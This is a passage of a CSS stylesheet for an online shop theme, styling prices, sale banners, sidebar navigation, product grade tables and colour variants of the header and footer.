    color: #03b4ea
}

.rating-box {
    color: #f5c10c;
    font-size: 14px;
    line-height: 14px;
    margin-bottom: 10px
}

.rating-box .star {
    display: inline-block
}

.price {
    font-size: 15px;
    line-height: 15px;
    padding-bottom: 5px
}

.price .prev {
    color: #989898;
    text-decoration: line-through;
    display: inline-block
}

.price .current {
    color: #da75cb;
    display: inline-block;
    font-size: 18px;
    font-weight: 600
}

@media (min-width: 768px) {

    .swiper-tabs .list,
    .links-drop-down .list {
        display: block !important
    }
}

@media (max-width: 767px) {
    .swiper-tabs .block-title {
        float: none;
        display: block;
        margin-right: 0;
        margin-bottom: 0
    }

    .swiper-tabs {
        margin-bottom: 25px
    }

    .swiper-tabs .title,
    .links-drop-down .title {
        display: block;
        padding: 0 40px 0 15px;
        white-space: nowrap;
        white-space: nowrap;
        line-height: 40px;
        border: 2px #f0f0f0 solid;
        font-size: 16px;
        position: relative;
        cursor: pointer;
        text-align: left
    }

    .swiper-tabs .title:after,
    .links-drop-down .title:after {
        line-height: 40px;
        height: 40px;
        width: 40px;
        text-align: center;
        font-family: FontAwesome;
        content: "\f107";
        position: absolute;
        top: 0;
        right: 0
    }

    .swiper-tabs .title.active:after,
    .links-drop-down .title.active:after {
        content: "\f106"
    }

    .swiper-tabs .list .block-title {
        padding-top: 15px;
        display: block !important
    }

    .swiper-tabs:before {
        display: none
    }

    .swiper-tabs .list,
    .links-drop-down .list {
        display: none
    }
}

.sale-entry {
    overflow: hidden;
    border: 2px #f2f2f2 solid;
    min-height: 70px;
    padding: 35px 0;
    position: relative;
    display: block
}

.sale-entry .sale-price {
    font-size: 16px;
    line-height: 24px;
    color: #2e2e2e;
    text-transform: uppercase;
    font-weight: 700;
    width: 190px;
    text-align: center;
    border-right: 1px #f2f2f2 solid;
    float: left;
    display: block;
    position: relative;
    z-index: 1
}

.sale-entry .sale-price span {
    display: block;
    font-size: 48px;
    line-height: 48px;
    color: #da75cb
}

.sale-entry .sale-price img {
    padding: 15px 0
}

.sale-entry .sale-description {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    margin: 0 40px 15px 230px;
    padding: 2px 0;
    display: block;
    position: relative;
    z-index: 1
}

.sale-entry .sale-title {
    font-size: 18px;
    line-height: 24px;
    text-transform: uppercase;
    font-weight: 700;
    color: #a3a2a2;
    margin: 0 0 10px 230px
}

.hot-mark {
    position: absolute;
    top: 5px;
    right: -15px;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #ca1515;
    line-height: 18px;
    width: 60px;
    text-align: center;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg)
}

.hot-mark.blue {
    background: #03b4ea
}

.hot-mark.yellow {
    background: #dec209
}

a.sale-entry:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    content: "";
    z-index: 1
}

a.sale-entry .hot-mark {
    z-index: 2
}

.sale-entry-border {
    padding-top: 50px;
    padding-bottom: 50px
}

.sale-entry-border:hover {
    background: #4c4c4c !important
}

.sale-entry-border:before {
    border: 1px solid rgba(255, 255, 255, 0.5);
    content: "";
    position: absolute;
    left: 15px;
    top: 15px;
    right: 15px;
    bottom: 15px
}

.sale-entry-border:hover:before {
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    opacity: 0
}

.sale-entry-border * {
    position: relative
}

.sale-entry-border .sale-title {
    color: #fff
}

.sale-entry-border .sale-description {
    color: rgba(255, 255, 255, 0.5)
}

.sale-entry-border .sale-price {
    border-color: rgba(255, 255, 255, 0.5)
}

@media (max-width: 991px) {
    .sale-entry {
        padding: 25px 0
    }

    .sale-entry .sale-title {
        text-align: center;
        margin-left: auto
    }

    .sale-entry .sale-price {
        width: auto;
        float: none;
        margin: 0 30px 10px;
        border: none;
        border-bottom: 1px #f2f2f2 solid;
        padding-bottom: 10px
    }

    .sale-entry .sale-description {
        width: auto;
        float: none;
        margin: 0 10px 10px;
        text-align: center
    }
}

.sidebar-navigation {
    border: 2px #03b4ea solid;
    margin-bottom: 25px
}

.sidebar-navigation .title {
    background: #03b4ea;
    padding: 20px 25px;
    line-height: 15px;
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: -2px;
    position: relative
}

.sidebar-navigation .title .fa {
    display: none
}

.sidebar-navigation .entry {
    cursor: pointer;
    border-bottom: 1px #ebebeb solid;
    display: block;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    color: #2e2e2e;
    padding: 17px 25px;
    position: relative
}

body.mobile .sidebar-navigation .entry {
    color: #2e2e2e !important
}

body.mobile .sidebar-navigation .entry:before {
    display: none
}

.sidebar-navigation .entry:last-child {
    border: none
}

.sidebar-navigation .entry:before {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 0;
    background: #03b4ea;
    content: "";
    opacity: 0
}

.sidebar-navigation .entry span {
    position: relative
}

.sidebar-navigation .entry:hover:before,
.sidebar-navigation .entry.active:before {
    height: 100%;
    opacity: 1
}

.sidebar-navigation .entry:hover,
.sidebar-navigation .entry.active {
    color: #fff
}

body:not(.mobile) #content-block .sidebar-navigation .entry:hover .fa {
    color: #fff
}

.sidebar-navigation .entry .fa {
    color: #ca1515;
    display: inline-block;
    margin-right: 10px;
    position: relative;
    top: -1px
}

.sidebar-navigation .list {
    display: none
}

@media (min-width: 992px) {
    .sidebar-navigation .list {
        display: block !important
    }
}

@media (max-width: 991px) {
    .sidebar-navigation {
        margin-bottom: 25px !important
    }

    .sidebar-navigation .title {
        padding-right: 55px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
        cursor: pointer
    }

    .sidebar-navigation .title .fa {
        display: block;
        position: absolute;
        width: 55px;
        height: 55px;
        line-height: 55px;
        text-align: center;
        right: 0;
        top: 0;
        font-size: 22px
    }

    .sidebar-navigation.active .title .fa {
        transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg)
    }
}

.navigation-banner-swiper {
    margin-bottom: 30px
}

.navigation-banner-wrapper {
    position: relative;
    background-size: cover
}

.navigation-banner-wrapper.align-1 {
    background-position: right top
}

.navigation-banner-wrapper.align-2 {
    background-position: left top
}

.navigation-banner-content {
    width: 57%;
    padding: 0 50px;
    height: 505px;
    position: relative
}

.navigation-banner-content .cell-view {
    width: 1500px
}

.navigation-banner-wrapper.align-1 .navigation-banner-content {
    float: left
}

.navigation-banner-wrapper.align-2 .navigation-banner-content {
    float: right
}

.navigation-banner-wrapper.align-3 .navigation-banner-content {
    width: 100% !important;
    text-align: center
}

.navigation-banner-content .subtitle {
    font-family: 'Dancing Script', cursive;
    font-size: 40px;
    line-height: 36px;
    color: #d349bd;
    margin-bottom: 3px;
    transform: translateX(-50px) translateY(-50px);
    -moz-transform: translateX(-50px) translateY(-50px);
    -webkit-transform: translateX(-50px) translateY(-50px);
    -ms-transform: translateX(-50px) translateY(-50px);
    opacity: 0
}

.light-text .navigation-banner-content .subtitle {
    color: #fff
}

.navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 70px;
    line-height: 70px;
    color: #3c3c3c;
    text-transform: uppercase;
    letter-spacing: -5px;
    margin-bottom: 7px;
    transform: translateX(150px);
    -moz-transform: translateX(150px);
    -webkit-transform: translateX(150px);
    -ms-transform: translateX(150px);
    opacity: 0
}

.light-text .navigation-banner-content .title {
    color: #fff
}

.navigation-banner-content .description {
    font-size: 15px;
    line-height: 24px;
    color: #aaa;
    font-family: 'Merriweather', serif;
    font-weight: 300;
    font-style: italic;
    margin-bottom: 15px;
    padding-right: 50px;
    transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    opacity: 0
}

.light-text .navigation-banner-content .description {
    color: #f1f0f0
}

.navigation-banner-content .info {
    opacity: 0;
    transform: translateY(50px);
    -moz-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px)
}

.light-text .navigation-banner-content .info .button:not(:hover) {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.5)
}

.swiper-slide.active .navigation-banner-content .subtitle,
.swiper-slide.active .navigation-banner-content .title,
.swiper-slide.active .navigation-banner-content .description,
.swiper-slide.active .navigation-banner-content .info {
    transform: translateX(0px) translateY(0px);
    -moz-transform: translateX(0px) translateY(0px);
    -webkit-transform: translateX(0px) translateY(0px);
    -ms-transform: translateX(0px) translateY(0px);
    opacity: 1
}

.navigation-banner-content .button {
    margin-right: 12px
}

.navigation-banner-swiper .pagination {
    display: none
}

@media (max-width: 991px) {
    #content-block .navigation-banner-content {
        height: 350px;
        width: 63%
    }

    #content-block .navigation-banner-content .title {
        font-size: 60px;
        line-height: 60px
    }

    #content-block .navigation-banner-swiper .pagination {
        display: block;
        margin-top: 20px
    }

    .navigation-banner-swiper:before,
    .navigation-banner-swiper:after {
        position: absolute;
        width: 1px;
        height: 100%;
        top: 0;
        background: #fff;
        content: ""
    }

    .navigation-banner-swiper:before {
        left: 0;
        z-index: 2
    }

    .navigation-banner-swiper:after {
        right: 0;
        z-index: 2
    }
}

@media (max-width: 767px) {
    #content-block .navigation-banner-content .title {
        font-size: 40px;
        line-height: 40px;
        letter-spacing: -4px
    }

    #content-block .navigation-banner-content .subtitle {
        font-size: 25px;
        line-height: 25px;
        margin-bottom: 10px
    }

    #content-block .navigation-banner-content .description {
        color: #3c3c3c;
        padding-right: 0
    }

    #content-block .navigation-banner-content {
        height: 300px;
        padding: 0 15px;
        width: auto;
        text-align: center;
        float: none
    }

    #content-block .navigation-banner-content .cell-view {
        width: 800px
    }

    #content-block .navigation-banner-image {
        opacity: .2
    }

    #content-block .navigation-banner-wrapper:before {
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        background: rgba(255, 255, 255, 0.7);
        content: ""
    }

    #content-block .navigation-banner-wrapper.light-text:before {
        background: rgba(93, 93, 93, 0.7)
    }

    #content-block .navigation-banner-wrapper.light-text .description {
        color: #fff !important
    }

    #content-block .navigation-banner-content .button {
        margin: 0 1%;
        width: 48%;
        float: left;
        min-width: 0
    }

    .food-category {
        width: 49%;
        display: inline-block;
        box-sizing: border-box
    }
}

body.style-1 {
    background-size: cover;
    background-attachment: fixed
}

body.style-1 .search-button,
.header-wrapper.style-1 .search-button {
    background: #779307
}

body.style-1 .swiper-tabs .block-title:before {
    background: #8bab0a
}

body.style-1 .swiper-active-switch {
    background: #8bab0a;
    border-color: #8bab0a
}

body.style-1 .product-slide-entry {
    text-align: center
}

body.style-1 .price .current {
    color: #779307
}

.footer-wrapper.style-1 .footer-address a b {
    color: #8bab0a
}

.footer-wrapper.style-1 .copyright a {
    color: #8bab0a
}

.footer-wrapper.style-1 .footer-columns-entry .column a:hover,
.footer-wrapper.style-1 .footer-bottom-navigation .footer-links a:hover {
    color: #8bab0a
}

body.style-1 .product-slide-entry .title:hover {
    color: #8bab0a
}

body.style-1 .bubbles span {
    background: #8bab0a
}

.header-wrapper.style-1 .header-functionality-entry.open-cart-popup b {
    color: #779307
}

body.style-1 .cart-box.popup .content .price {
    color: #779307
}

body.style-1 .cart-box.popup .summary .grandtotal span {
    color: #779307
}

body.style-1 .button.style-4 {
    background: #779307;
    border-color: #779307
}

body.style-1 .footer-columns-entry {
    border-top: none;
    padding-top: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-1 .navigation {
        margin: 0 -70px;
        padding: 0 70px;
        border-bottom: none;
        background: #779307
    }

    .header-wrapper.style-1 .header-middle {
        border-bottom: none
    }

    .header-wrapper.style-1 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-1 header:not(.fixed-header) nav>ul>li .fa {
        color: #aec161
    }
}

.inline-product-column-title {
    margin-bottom: 20px
}

.inline-product-entry {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px #f0f0f0 solid
}

.inline-product-entry .image {
    width: 55px;
    float: left;
    border: 1px transparent solid
}

.inline-product-entry .image:hover {
    border-color: #8bab0a
}

.inline-product-entry .image img {
    display: block;
    width: 100%;
    height: auto
}

.inline-product-entry .content {
    margin-left: 70px
}

.inline-product-entry .content .cell-view {
    height: 55px
}

.inline-product-entry .title {
    font-size: 15px;
    color: #5a5858;
    line-height: 20px;
    font-weight: 500;
    margin-bottom: 5px;
    display: inline-block
}

.inline-product-entry .title:hover {
    color: #8bab0a
}

.inline-product-entry .price .current {
    font-size: 15px
}

.product-column-entry {
    border: 2px #f2f2f2 solid;
    padding: 27px 0;
    position: relative;
    overflow: hidden
}

.product-column-entry .image {
    text-align: center;
    height: 160px;
    margin-bottom: 20px
}

.product-column-entry .image img {
    display: inline-block;
    max-height: 100%;
    width: auto
}

.product-column-entry .title {
    font-size: 16px;
    line-height: 20px;
    color: #2e2e2e;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 30px 15px;
    display: block
}

.product-column-entry a.title:hover {
    text-decoration: underline
}

.product-column-entry .description {
    margin: 0 30px
}

@media (max-width: 767px) {
    .product-column-entry {
        max-width: 300px;
        margin: 0 auto
    }
}

.from-the-blog-entry .image {
    float: left;
    width: 180px;
    margin-right: 20px;
    position: relative;
    overflow: hidden
}

.hover-class-1:after {
    background: #8bab0a;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    opacity: 0
}

body:not(.mobile) .hover-class-1:hover:after {
    opacity: .7
}

.from-the-blog-entry .image img {
    display: block;
    width: 100%;
    height: auto;
    position: relative
}

.hover-class-1 .hover-label {
    position: absolute;
    width: 100%;
    text-align: center;
    top: 50%;
    margin-top: -10px;
    font-size: 14px;
    line-height: 20px;
    color: #fff;
    font-weight: 600;
    z-index: 1;
    left: -100%
}

body:not(.mobile) .hover-class-1:hover .hover-label {
    left: 0
}

.from-the-blog-entry .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2
}

.mozaic-banners-wrapper .row {
    margin: 0 -4px
}

.mozaic-banners-wrapper .banner-column {
    padding: 0 4px;
    margin-bottom: 8px
}

.mozaic-banner-entry {
    border: 2px #ebebeb solid;
    background-position: right bottom;
    background-repeat: no-repeat;
    background-position: right bottom;
    background-repeat: no-repeat;
    position: relative;
    display: block
}

.mozaic-banner-entry.type-1 {
    height: 505px;
    background-size: 470px;
    background-position: center bottom
}

.mozaic-banner-entry.type-2 {
    height: 248.5px;
    margin-bottom: 8px;
    background-size: auto 100%
}

.mozaic-banner-entry.type-3 {
    height: 210px;
    margin-bottom: 8px;
    background-size: auto 100%
}

.mozaic-banner-content {
    padding: 50px 8.5%;
    max-width: 430px;
    position: relative
}

.mozaic-banner-content .subtitle {
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 5px;
    color: #515151;
    text-transform: uppercase;
    font-weight: 600
}

.mozaic-banner-content .title {
    font-size: 60px;
    line-height: 55px;
    color: #779307;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px
}

.mozaic-banner-entry.type-2 .mozaic-banner-content .subtitle,
.mozaic-banner-entry.type-3 .mozaic-banner-content .subtitle {
    font-size: 16px !important;
    margin-bottom: 2px;
    display: block
}

.mozaic-banner-entry.type-2 .mozaic-banner-content .title,
.mozaic-banner-entry.type-3 .mozaic-banner-content .title {
    font-size: 32px;
    line-height: 32px;
    display: block
}

.mozaic-banner-content .description {
    font-size: 13px;
    line-height: 22px;
    color: #b3b3b3;
    margin-bottom: 15px;
    display: block
}

.mozaic-swiper {
    border: 2px #ebebeb solid;
    height: 505px;
    overflow: hidden
}

.mozaic-swiper .mozaic-banner-entry.type-1 {
    border: none;
    background-size: 100%
}

.mozaic-swiper .pagination {
    position: absolute;
    left: 20px;
    bottom: 20px;
    width: auto
}

.mozaic-swiper .pagination .swiper-pagination-switch {
    margin: 0 6px 0 0;
    height: 10px;
    width: 10px;
    background: #dedede;
    border: none
}

.mozaic-swiper .pagination .swiper-active-switch {
    background: #bfbfbf
}

@media (max-width: 767px) {
    .mozaic-banner-entry.type-1:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        opacity: .7
    }

    #content-block .mozaic-banner-entry.type-1,
    #content-block .mozaic-banner-entry.type-2,
    #content-block .mozaic-banner-entry.type-3,
    #content-block .mozaic-swiper {
        height: auto
    }

    .mozaic-banner-content {
        padding: 25px 20px
    }

    .mozaic-swiper .mozaic-banner-content {
        padding-bottom: 55px
    }
}

@media only screen and (max-width: 992px) {
    .mozaic-banner-entry.type-1 {
        background-size: 400px;
        background-position: right bottom
    }
}

body.style-2 .swiper-tabs .block-title:before {
    background: #0f51a3
}

.footer-wrapper.style-2 .footer-address a b {
    color: #0f51a3
}

.footer-wrapper.style-2 .copyright a {
    color: #0f51a3
}

.footer-wrapper.style-2 .footer-columns-entry .column a:hover,
.footer-wrapper.style-2 .footer-bottom-navigation .footer-links a:hover {
    color: #0f51a3
}

body.style-2 .product-slide-entry .title:hover {
    color: #0f51a3
}

body.style-2 .bubbles span {
    background: #0f51a3
}

body.style-2 .swiper-active-switch {
    background: #0f51a3;
    border-color: #0f51a3
}

body.style-2 .price .current {
    color: #0f51a3;
    font-weight: 600
}

body.style-2 .block-title {
    font-size: 16px
}

body.style-2 .list-type-1 li .fa {
    color: #0f51a3
}

body.style-2 .list-type-1 a:hover {
    color: #0f51a3
}

body.style-2 .navigation-banner-content .subtitle {
    font-size: 30px;
    color: #0f51a3;
    font-weight: 300;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: -1px
}

body.style-2 .navigation-banner-content .title {
    font-weight: 700;
    font-family: 'Titillium Web', sans-serif;
    font-size: 60px;
    line-height: 60px
}

body.style-2 .navigation-banner-content .description {
    font-family: 'Titillium Web', sans-serif;
    font-style: normal
}

body.style-2 .search-button,
.header-wrapper.style-2 .search-button {
    background: #e9b500
}

body.style-2 .sidebar-navigation {
    border: none
}

body.style-2 .sidebar-navigation .title {
    background: #0f51a3;
    margin-bottom: 4px
}

body.style-2 .sidebar-navigation .entry {
    border: 1px #f5f5f5 solid;
    background: #fafafa;
    margin-bottom: 4px
}

body.style-2 .sidebar-navigation .entry .fa {
    color: #0f51a3
}

body.style-2 .sidebar-navigation .entry:before {
    background: #0f51a3
}

body.style-2 .sidebar-navigation-title {
    line-height: 70px;
    padding: 0 25px;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase
}

body.style-2 .cart-box.popup .content .price {
    color: #0f51a3
}

body.style-2 .cart-box.popup .summary .grandtotal span {
    color: #0f51a3
}

body.style-2 .button.style-4 {
    background: #0f51a3;
    border-color: #0f51a3
}

body.style-2 .sidebar-navigation {
    margin-bottom: 50px
}

body.style-2 .navigation-search-content .search-box {
    position: absolute;
    left: 0;
    right: 160px;
    margin-right: 0
}

.sidebar-logos-row {
    margin-left: -8px;
    margin-right: -8px
}

.sidebar-logos-row .entry {
    max-width: 95px;
    float: left;
    width: 33.33%;
    padding: 0 8px 8px;
    margin-bottom: 10px
}

.sidebar-logos-row a,
.sidebar-logos-row img {
    display: block;
    width: 100%;
    height: auto
}

.sidebar-logos-row a img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%)
}

.sidebar-logos-row a:hover img {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%)
}

@media (max-width: 1199px) {
    body.style-2 .sidebar-navigation-title {
        display: none
    }
}

@media (min-width: 1200px) {
    .header-wrapper.style-2 .navigation {
        border-bottom: none;
        background: #0f51a3
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav>ul>li .fa {
        color: #6b9ddc
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav {
        display: block;
        padding-left: 300px;
        padding-right: 125px;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    .header-wrapper.style-2 header:not(.fixed-header) .navigation.active nav {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }

    .header-wrapper.style-2 .navigation .navigation-search-content .search-box {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        display: block
    }

    .header-wrapper.style-2 .navigation.active .navigation-search-content .search-box {
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    body.style-2 .sidebar-navigation {
        margin-top: -95px;
        position: relative
    }

    .header-wrapper.style-2 .sidebar-navigation .title,
    body.style-2 .sidebar-navigation .title {
        line-height: 16px;
        padding-top: 27px;
        padding-bottom: 27px;
        margin-bottom: 8px
    }
}

.navigation-banner-swiper.size-1 .navigation-banner-content {
    height: 400px
}

.footer-wrapper.style-3 footer:before {
    background: #333;
    bottom: 0;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    width: 100000px
}

.footer-wrapper.style-3 .footer-bottom-navigation:before {
    background: #2e2e2e;
    bottom: 0;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    width: 100000px
}

.footer-wrapper.style-3 .footer-columns-entry .column a {
    color: #a6a6a6
}

.footer-wrapper.style-3 .footer-address a b {
    color: #fff
}

.footer-wrapper.style-3 .footer-columns-entry .column a:hover,
.footer-wrapper.style-3 .footer-bottom-navigation .footer-links a:hover {
    color: #fff
}

.footer-wrapper.style-3 #content-block .footer-address a:hover,
.footer-wrapper.style-3 #content-block .footer-address a:hover b {
    color: #fff;
    text-decoration: underline
}

.footer-wrapper.style-3 .footer-columns-entry .column-title {
    color: #fff
}

.footer-wrapper.style-3 .footer-description b {
    color: #fff
}

.footer-wrapper.style-3 .footer-columns-entry {
    border: none
}

.footer-wrapper.style-3 .footer-bottom-navigation .footer-links a {
    color: #aaa;
    border-color: #4a4a4a
}

.footer-wrapper.style-3 .copyright a {
    color: #fff
}

#content-block .footer-wrapper.style-3 .copyright a:hover {
    color: #fff;
    text-decoration: underline
}

.footer-wrapper.style-3 #content-block .copyright a:hover {
    color: #fff;
    text-decoration: underline
}

.footer-bottom-navigation h4 {
    text-transform: uppercase;
    font-weight: 700
}

body.style-3 .swiper-tabs .block-title:before {
    background: #1E88E5
}

body.style-3 .product-slide-entry .title:hover {
    color: #1E88E5
}

body.style-3 .bubbles span {
    background: #1E88E5
}

body.style-3 .swiper-active-switch {
    background: #1E88E5;
    border-color: #1E88E5
}

body.style-3 .price .current {
    color: #1E88E5;
    font-weight: 600
}

body.style-3 .list-type-1 li .fa {
    color: #1E88E5
}

body.style-3 .list-type-1 a:hover {
    color: #1E88E5
}

body.style-3 .sidebar-navigation .title {
    background: #1E88E5
}

body.style-3 .sidebar-navigation {
    border-color: #1E88E5
}

body.style-3 .sidebar-navigation .entry .fa {
    color: #1E88E5
}

body.style-3 .sidebar-navigation .entry:before {
    background: #1E88E5
}

body.style-3 .inline-product-column-title {
    font-size: 18px;
    line-height: 22px
}

body.style-3 .inline-product-entry .title:hover {
    color: #1E88E5
}

body.style-3 .inline-product-entry .image:hover {
    border-color: #1E88E5
}

body.style-3 .read-more:hover {
    color: #1E88E5
}

body.style-3 .cart-box.popup .content .price {
    color: #1E88E5
}

body.style-3 .cart-box.popup .summary .grandtotal span {
    color: #1E88E5
}

body.style-3 .button.style-4 {
    background: #1E88E5;
    border-color: #1E88E5
}

.select-busca {
    height: 45px;
    color: #03B4EA;
    line-height: 25px;
    padding-left: 8px;
    border-left: none
}

@media (min-width: 1200px) {
    body.style-3 .information-blocks {
        margin-bottom: 60px
    }
}

.header-wrapper.style-3 header:before {
    background: #1E88E5;
    position: absolute;
    height: 1000px;
    width: 100000px;
    left: 50%;
    margin-left: -50000px;
    bottom: 35px;
    content: "";
    
}

.tableGrades {
    width: 100%;
    color: #5e5e5e;
    font-size: 12px;
    text-align: center !important;
    margin: 5px 0px;
    padding: 10px;
}

.tableGrades th {
    text-align: center !important;
    font-weight: bold;
}

.tableGrades td, .tableGrades th {
    border: 1px solid #cecece;
    padding: 5px 0px;
}

.divGrades {
    margin: 20px 0px;
}

.divGrades label {
    cursor:pointer;
    font-weight: normal;
}

.precoGrades {
    color:#41ba34;
    font-size: 16px;
    font-weight: bold;
}

.showOptions {
    padding: 15px 15px;
    border: 1px solid #e3e3e3;
    margin-bottom: 25px;
}
.showOptions .description {
    margin-bottom: 20px;
    border-top: 1px solid #e3e3e3;
    padding-top: 15px;
}
.showOptions .grades {
    display:none;
}

.showOptions input[type="radio"]{
    width: 15px;
    height: 15px;
    cursor: pointer;
    -webkit-appearance: radio;
    position: relative;
    top: 4px;
    margin-right: 7px;
}

.radioGrades {
    width: 15px;
    height: 15px;
    -webkit-appearance: auto;
    font-size: 20px;
    cursor: pointer;
    display: inline-block;
    margin-right: 5px !important;
    position: relative;
    top: 1px;
}

.parText {
    font-size: 18px;
    margin-left:5px;
    letter-spacing:0px;
    padding-top:10px;
    position:relative;
    top:8px;
}

#produto-outrascores .entry {
    width: 70px;
    height: auto;
    line-height: 0px;
}

#produto-outrascores {
    margin-bottom: 30px;
}

#produto-popup .descProdPopUp {
    color: #1E88E5;
    line-height: normal !important;
    position: absolute;
    left: 45px;
    top: 440px;
    width: calc(100% - 490px);
}

#produto-popup .lista_de_desejos {
    top: 80px;
}

#produto-popup #produto-descricao {
    line-height: 12px;
}

#produto-popup .product-detail-box .price {
    line-height: 12px;
}

#produto-popup .product-detail-box .price .current {
    font-size: 31px;
}

#produto-popup .showOptions {
    margin-bottom: 10px;
}

.header-wrapper.style-3 .header-top-entry {
    color: #FFF
}

.header-wrapper.style-3 .header-top-entry .title {
    border-color: #1e88e5
}

.header-wrapper.style-3 .header-top-entry .title a {
    color: #FFF
}

.header-wrapper.style-3 .header-top .socials-box a {
    color: #FFF
}

.header-wrapper.style-3 .header-top .socials-box a:hover {
    color: #fff
}

.header-wrapper.style-3 header .icon-entry .image {
    background: #1976D2;
    border: 2px #1565C0 solid;
    border-radius: 50%
}

.header-wrapper.style-3 header .icon-entry .image .fa {
    line-height: 41px;
    color: #fff
}

.header-wrapper.style-3 header .icon-entry:hover .image {
    background: #1565C0
}

.header-wrapper.style-3 header .icon-entry .text {
    color: #add7eb
}

.header-wrapper.style-3 header .icon-entry .text b {
    color: #fff
}

.header-wrapper.style-3 .header-top {
    border-color: rgba(255, 255, 255, .15)
}

.header-wrapper.style-3 .header-functionality-entry {
    color: #add7eb;
    border-color: #3a91bb
}

.header-wrapper.style-3 .header-functionality-entry b {
    color: #fff
}

.header-wrapper.style-3 .header-middle {
    border: none
}

.header-wrapper.style-3 .navigation-search-content .toggle-desktop-menu {
    border-color: #309ed3;
    width: 140px
}

.header-wrapper.style-3 .navigation-search-content .search-box {
    margin-right: 175px
}

@media (min-width: 1200px) {
    .header-wrapper.style-3 .navigation {
        border-bottom: none;
        background: #1976D2
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav>ul>li .fa {
        color: #6b9ddc
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        padding: 0 20px 0 20px;
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform-origin: 0 50% 0;
        -moz-transform-origin: 0 50% 0;
        -webkit-transform-origin: 0 50% 0;
        -ms-transform-origin: 0 50% 0
    }

    .header-wrapper.style-3 header:not(.fixed-header) .navigation.active nav {
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    .header-wrapper.style-3 .navigation .navigation-search-content .search-box {
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        display: block;
        transform-origin: 100% 50% 0;
        -moz-transform-origin: 100% 50% 0;
        -webkit-transform-origin: 100% 50% 0;
        -ms-transform-origin: 100% 50% 0
    }

    .header-wrapper.style-3 .navigation.active .navigation-search-content .search-box {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }

    .header-wrapper.style-3 .navigation .navigation-search-content {
        height: 0
    }
}

@media (max-width: 1199px) {
    .header-wrapper.style-3 header:before {
        bottom: 0
    }

    .header-wrapper.style-3 .header-functionality-entry .fa {
        color: #fff
    }

    .header-wrapper.style-3 .menu-button {
        color: #fff
    }
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content {
    padding-top: 0;
    padding-bottom: 0;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
